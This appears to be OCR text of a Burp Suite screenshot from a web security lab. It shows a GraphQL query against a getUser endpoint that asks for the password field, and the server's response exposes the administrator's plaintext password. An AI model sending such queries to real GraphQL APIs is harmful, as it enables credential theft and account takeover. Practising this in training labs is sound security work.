 1 2 × 3 +
Send Cancel < > Burp AI Target: https://0aa6008d047cfa6e8008
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 query($id: Int!) {
2 getUser(id: $id) {
3 id
4 username
5 password
6 }
7 }
Variables
1 {
"id":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7 "data":{
8 "getUser":{
9 "id":1,
10 "username":"administrator",
11 "password":"6etjr4qqo2umukyapqih"
12 }
13 }
14 }